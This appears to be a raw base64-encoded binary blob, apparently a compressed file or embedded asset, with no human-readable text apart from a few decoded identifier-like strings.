c934rKtacNIOfpRyISxB3V7hAN0uSDEJ5UHxL6F+aQTdPgIQi7YVDMuu4DXyS6WI/A6CiMoOhITO
QZeD9UudmhaGz2xLUzi3BbIUpIEy/7oQ52C9lBruSKDebyCVsfM87nXuwzhwDBS+uM8ARhN2k692
aM4RnqByrW58bn8qBeUXujRt9s3evtDZc04Yr4YiwVh3FQmVMWQBwY3A5JSLwETk/MMJyP3x9JOL
Tg1lqx6bAYbgqEPmYUwIYkgGgUAGYTiGQpRijkFrpTFDEYAwQBwQDMSisuFwfu08E4CBW4cBsowx
QwwxhoiIiIiIiIhISpKkPh1VB4DT6kJBVIDTr3dO1hW1HaXQb/bUEXCGYWo67dYJzR9xS8iaPzva
2V8CqssMNZn63Tznoudr/ybk21JOatmU0EVO0E1gRjlb19WIDJOzlUYGqp0DucNz0sf5SbwjJ5cS
gM1pMTfPbbKbrhueAWLCvZx5EXMlJ2mUMyyalbOfU1M5Q9wqTPeqReLA1xSrEMF5GOoy/MKL1FFO
12SL0+XSbrq1vvWuk7u/4z2JrrKtjy7CWRG87fzIsgTuk0exj4jn2Rr+nEQJXwgGrMrMphZ9glYT
LOR/xRifgaBm2Vrkm1L40lBW7gVTLCBOZzZ9ShjTP+C66pRN4nq91odFvqaOdXuDdQENmEU7WqXY
uCOjX1LObVTApocU58/0Df0QQnHnSPz1j9Yj4fPfN2Z9NkEcXnZ7Ebf+YQEW2JMfC6/TeS9HHMdZ
4lVC8See+r7meCttNN8RP55Ujo4Ld3X+IQtuyfF/W1O1KDDzHoAo8VEgwsXKmk/zf/ki9vHTr+N9
m/6M0yeXaey1F3hYcVwWKJ841BF3554Ovio9ulDaVvHy0v+Oq9Oc673VZNe80j398e2pTz9cMF5p
n5dW2C+5/B6O7X1H/uQ7DZBLdOnyPPPynbTUWTLrrYy2RohhUa+Fttac9VX/s+6VPs6x7hbAn3U3
BfgWM3K+kubUXNzrns1/tNBlk/gw76pHBePZKNC9lf68Pzowj26ziZiHydRfjol7MkveuHMZT03r
GISVDC6OfdPLc5XpEzX9ce/8rPyIOxOXBT0ZHp3A8ikOTxlfUgCwqoYX1Tlyhb/0EYLXbth+ck0u
ZAbz+bBxQkB/9zcd5zx+98b3fYK2Y1K5o6Mnx1IaYcPsZxXvx+T9qEeEPQzoGS77A8TBLBia7N7J
7x7Xw+wD4sPwOf1w8rMm2tlAfOuWom2F02O4jpvDD/v7jKsxDUn3T3Lz8J8fP6qv42eltp96zpMM
a35WZ9NwT+ij8AL/c9TXn7WuHmxYv+kny19Ghgs787xXmt7rq/Rg9YMd+gZaY3pgxxm0D39rnJH/
rFK/A5XANjs55J/VuE/m/r+L38fa6tsW56jH/7w4jKO6iEMD7MQ/K7qabR27XRi5FutIvGFodWb8
cNjuecZ4pxLvrQ01j+KgF7+tY5aqvxo5cA3qoU1z7p/1cj4S+AWzrmvrmnUGUWXfiBK2j9vbvsZ2
EaI48j4fGjdZ/LP2z5r/c6uD9+ws7nbfCekWif8O3XCd31l7npQL0ZAZLrlAhfKzcpSrUy/gTD4v
ySv4tJHOKFb9rD1M7FtnNbU+j1ta//n/xlleZURdWWtFDQb/rHlvbtuPwdhZyfzDQS3JpOZtvOpn
BXsjJE+H0632eTv3asglYJlz+fW/eCw7wHJVKT1uGr6wPz282HA30v9ZV3DVZO6fFTevQeNDBvM8
Nn22JEl/BgO0+XXQ4f+qQK3DtDn77MSTSR60kT2cIGX7i5ipR/d84KfZWbW8b+R6i+xyGvvjEId/
YvgcbRVtShH4uiabz5vYT6hS3zg8MszKzbg9LSsGd/333plibbB1IYQf6U+PCC2+KNstUskbJYOc
LIt83DBdS4hHZ+3F/zQtrTs7X5GSL8Xy6XC8jh/5/xHCilcU+l+fkbWVfryHvpOxqs+OlPi0LWRe
eNTrYw04zHnukPgkHUBXB+w8iG8tVR8ev1z/nherd7XQ+XHI99+CGv3l3Z5OzBPfIdf7a09yl3se
RtXjuxzXp1dH7+w04o8jDs0L9X+5lcrN96XsRbOUMOjYEkrzBzhvwvNIvfr0jcxKcivNW6Zr9yHj
HyDn9DvzfR/k+CCXthlB+Jve9MuS3fTbzl7Al8TP29vAo6ejcc/W837qchE+ms94qmZy5kT3CzFE
6OeTptw8bypp+5fO7txXtlI3BD3Zt6o+gnVJ6bLcDJr/eoWfjSWEtyja7UF0Q7uQ0qVPuq1Jtlav
48wah/CL7tRpVeSgOfcTGxqnJa1Gd/GQ/dj2r6VHHw4sXO4wBxPfmk9ymvmISNT3cOUgeL94B+6+
+4BELhbIGfdyS6jkGXUnYqfSSlzBDhU0i2AhhzCGGenINdvVDY8hXek8hFN/c2V0Ncmuozf5EXk7
eksqIS1roPzgmtrrptaziem7OI37fq34i14M1tDfZF1YdsdttVeSi7uQ7f3npEwYt5nCpkC+y/O5
f3vNRB5ojbrwowN1yu8/5PaJqdqbxYOKCLIqCR8mEEIMCecHxaPJmQFK6BKjGVYAm/O+CF7mPFWy
yrWKGaXYPZWtr1NL7tx+zZlDb3XgDs79kqV0YvhvjsT2vJDnoLScfS/+n/PXUsF5d9iuljIUtHss
6oKO+Cg7HKYyNth4IUn84W9F6iegVv7TJm363gXz2SHBCQ+6meUnrJSgvHoatbM0kEE29X/7/5l3
5MOwm7rJMCr2S5Ij1+CfdSVcNk1CX9vPbyFNkRdn82jqst7c0KWKPb/HhpRw/Vb+MAt1KQnOcZan
mr7MijETFBczO/mD7DXFOujrfKug2J/3XUq8fp1XPuPHyg8TYJuB99en4Ttx+fu8Hq9r/+jL/T6/
uIE9Mu4U4PSb4e7/fQT83TK1LafOEfKSq0ywCvLgrtWribZPngzNQLDy7JiG1X3t1DhWcnbF8NnQ
AXvYKqm1Ia2t83eHHeXHUuVgCelH3dEt1vsYWr7g3U8jcSgkeKFmcyBLbg1EnVEOdgXsLPVtbhTr
eiaR54+pefrv8wx8DBefXcd/V6Vc47IPIc7vbarT4Pt1Gk+7JyMb2TE/Mz+n2XLKzoWpcTH+cvzW
bRemCckA3yL+rvc50Q3dZZkzfeH3VvTO8bwBxat5WRkrcf32RN5JkI3QF17J14fNYOIeiHo87Cf4
YitoEVf22HRg4X8M1LfcqHNhOR4aogk8sHGui3fh4WNS+Rm/26TutFEL0TnaqgWANTQIY52C7J9h
y+Giz3bFy5BKvNsgT4J6YuXX5HL7wwE49dTnclK55wxvdLzxHt0pmTrTX5UjDxIw4O9jfPabRvqO
qPUh+Mw74RsF3l9LyjlkEe/KKGZ8QB7CbAWr9LX/jjqaYqqg6ajZp5xTIvmaSPrMZzy2tJkltNkL
/tnQ/k8feVz6vto+/A1vOIOwNDDw+Tb7oJIXkP5dVHH2JizseQuB2cpgPY57CxpqEXeU81FBGtJ3
n4Om19fMtl6I89Te8DoN2deeWj5bHlnKm4ZN23KbghPI8jPD8qi4fH8Itl09rldee1R6ff8HPmw8
K1M3knUO1U+m+Gept0tk+2lLLCJyv7Qi+3PJkxD6gN741kyzHv3IjVv9UCvHZsTVxK5P9RW8AkH0
3lX7o/bwdf+BD5SMOyBjM7so4O8Aia4d22GA5ouvPHgDfyaPN/o77qsgh1RM+8XlHP2kLKWv9JJj
b7g8NDxb3YHymH0qhgXpvr0jsjtA77h+cf11TZBGPbTJHXUDvt4uUC6i/0R/DEL3V1MbC/pq8Q6g
waCb3RvS4TAFwQM/SRx+rJo4kS7VEfgb9MS+YBPToIsBnPpJUMBxoOgonLeNdEXaVItjq9/0ybRA
RIA2C6dJ/A8B3jfiokNTBMiF81UPYHIxAfxHAXDDCi5jOaJhyGuURGYt37f6QEBz7l3HcxEEVJsa
lMR4QgC9HaKCZjODSAmFfE78G6NfvkmN5cC0rMM9YYKRCqIymynL6nyF9u/8cPT9sLG57YloixNN
OmY/usEP7quDzpsmvFW+5I1hd/kzjpaUG5muGN+EAalMc+DQDUhAQv+RluzKSoXe03asI57Bd0F5
B1XcCAEJFkKEYU0YH5Ne/vgyIp2AF2jDIJMDz0YuCcSo87nEb8LmHrDk+uH5oaIcpZyLHmUW+kD4
KBSWjma4LUhwFOWyBBpvyGxiT8CMCUvAaNMCUQxX+OU/DbgeIGzals+CfCn1sUH+fx3WSRO6+m5u
Ts44m6hCGgsGdgYqlE5hIgfAcL+9Kcv7+SqZ2jsH+bYgS0OP+lEnFQV4KY824loX1r2SPgdZtSjd
UOAsa0VrsPd2JNwKMzZs5350JfcLLSk6b3VpwwjRQHvOmv3hzsRLxLmIvQxckmAop/S0qdziAjbj
iEhj9XbQYh+wMbsIf1XprJLQzYKFYzmbb3w728zf9VUeG+7+9dQ4yOdYdysEw60ccE+v3GZrCJvQ
orCiNlbgbdxHrziT8k8i7Ol1KWYZl1JeVjYhjODwGxxIyiXgVw8wyizlJGO1fOw6ZIt2s6s83vJy
fJOY0OKwivEGsBIhH1ZxRKbqv2x3EmO1QmRdY6B8piVHxwlpOUxTGa9lpf11+46FdY8b6+kynZyE
6V/O2dInTyJzGMnbDYVq7O296FbIbleUc1q5hppRhH33rSyuHLXCClNQ5yvnVyRQYHmjhT20GgDN
Ch6/Ssciu8tWB+TNm50OulO+PxrOoBOWBs7lq+lyYbhrgAWcGgxuLrfeByx2UizczJcvQ0vy5PEZ
BDiecb7lN2rdOVXFqUuSH5TbHjzcSh/WU4GesCm4mw5+zl6IH7QdjJu6M+nWMlzGXZHrRUQ3Mb2t
uW9juq9UnMvOAaaaOzmcG0eDZt8lroAsERllCbjwWDiVWY/9ylj8C+H2I89/6e4t6I5ON4VI31jj
9Q/QoKM3BeTwRMfxdxYUGQgoNsm5fD7H8FWSjloFjTk2mzZRmZIfNfjBtIqQA+ENQg9QuII0MI+N
nrTqCP3vpko7XYjF5zPoCe6mABxNG4HgRCiO16iR1JORNARY41ydYrLZJWorxA/jDRZ3LIyKZ3KF
tYIJ4WQ11mLdW3fuquD9ACQeVrXhxcczuzuBat9Z2rTogdOvh7VUtJq6k6qgXJgO2q7rGPlLpLA3
6lDQXNQ+39xe4VpWZM+r2mO94Mhktxqnz7I6z8CphFctONLQmVXotFFLicpefTY8brgGSzJh4JCH
EE7DWHiKD9W0qcxfdMzoinFu40RHRF9XnL2tD7WBWSyY/cKD2rM+iFAQFlgmv4WruxVVUAXjYrVQ
mL6WaM7HLR0hKcuexzpLRz6F76VDeh+bRm7P0AXhyP5tuEFp/MztA4FfF80mRXEKuXgUuy4NDGLl
v0t3Ai2Epu/K9oY9mlNUEe5F6FrPiMlW4CsapyjHddimQtEnbrdiORXjF0b7KFi4f6jHa7f4s7NR
WMmeRNJ2GDjzv8p9HBYZY/H3e2IpxxBBlP8ivrqq74y5iRo9KbS+gr9cnMi1kQzWg2dYTAmuFGsd
FvS1wJmyu+bkMO66QkNZY++JlbZ6g44Iexq9e4bs+EdGzQRIcxqwclRQ+xeVKox2C0fPHxeZW2QS
uwZ6BgN2s+UpPcZ0iSrUQ5FY2UmhKY2kSqrePeY4fpQLUkisWKzViu2J5vKPMlfGSOeP1ueyUK8o
GjneHQMY0XGCBWFZpl0KrTG4WM7FNsNZ6IizSuDLvlgDe/YsvpYLuWxjrInz3e7Rg/BLNnafbxqg
WzAAPDlTsxiYL5HwLy5pCg8sKwWRBZhnpdX7R9aeDqB4HO8R36RLReq0Gt1oZyMKPgefPKD948hU
+1NdmSbSZrb6b8/NsPe5YV2fbtrvFUG0oLPMGQ0uDByZp4Pa47wQ5/Cymgerq7XV+lUqFLN1Sl/m
KbpPCbGMQ/Bc30R9wVHroBXCBjkJUGyuqpPBC7w4KQ2YFBlRITp/4N+rRlS5GfMGxLxLhgR2beG4
28HfkKrUAudtIbANglH1FNO/qnN45Y7ro+fxKL6dt4WkOWgFVhHMb+wbrrJJO+l/eNVAYNVNejk2
xV+a/vU7JYL4FGq5dK4aDzM/dy61wAW2/FmsC6naglalFjjzWaigkMGVYncLXTM8ri3LihKfWB7s
qzlKuantLtthpxDN61zUXc1LSy8QtlcvRRbL5IeqR9ptYgXkpul8IQqsDpLntCRniN4rvQRWaKZW
ov2iEKGtMap8GLuq2N8o3GHdwMH8D6OLcPWisGtT6qFoEDjhU0r45JATMDLRVU6QSHJtcHQYX4Q6
feJECH6EDLLm88sbAqfZHnB69lNu1HhHBbHE/RmaCuO4CwDcQAqj3CtJeQn8hv3cdnBuRAHlgFyY
EpOFNFqE+820nDl2nMjZ57fRU+gteFJlSPRT6K5R0OyyHpyoV7mHN2fLRVlAojg2F27Uv2RahhG2
b9OFK+JNcIMKASM2s124tRbu6P7WzeiEVZRYTcKvypNOSx4cA2QqlkX8erWV0OPMk5S9mrEI9orR
hqGFQXAT5QA4FsjZLF4PGbmqVJTo+eRIviwjMlunQ4YORlR2UuQJADQKoTQ3YTQxZmIxLWUwMDkt
NGNmNC1iNGE0LWVhMGRmNDhkOGMzMGQ0MThiN2I4LTJmODYxLTgyYTMtN2FiZWI3ZDdhZGJhOTkw
IDY3OC4yNTIzN2QzOGI0Y2UtNjZkYS00ZjUzLThjOWMtNjBlNGE0MzkwNzE3NWQ2MzEyNTUtNWIy
Yy00M2ExLTlkYzMtZTI1YzEyZjU2NTg5ODI1LjQxMjUxMy8gQQWLISI8sHyBqv3mdJADgLBmDa7V
8PM81eyR822napgIbXNOgm9nBGxgYRog/4LyBAIE8Yaxzmh+au4wfYdbNSicjlM6dCqkNiIvBfTx
zU9gfjtDhxkO4E734K6TYeNObOhYEwV4gnOWwotZExr/TUCgbWBhGiA/sHAOA/6bPABeUhjRm2zx
vwl5CwxdP998WIIuXAGMowAaXNQQNYA1bQMzMAMzMAMzAIDIotGSHbbb8Yh9r+xCOYoRf+zjh4P+
x7ehathEIrs3F7ciFI5nLR0EBQECAfwAmvZJb8dUfTWRrMI599ii4tE13g436hAJ/OA0U/VGHra1
9k5R1HCjB2HJRbB9eiofaIqniaIKccKbIdNeKY8iY0UXoWBTVNVksjj3EPvPM6ABwGJcMSRCucKt
nNoPGvPdKb+RrXHH045I23EjiFO9Z2q6XEJ7bZAo/bD1dDOGgNSO+xRgMW6nIMx7p881t6iqvhSC
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
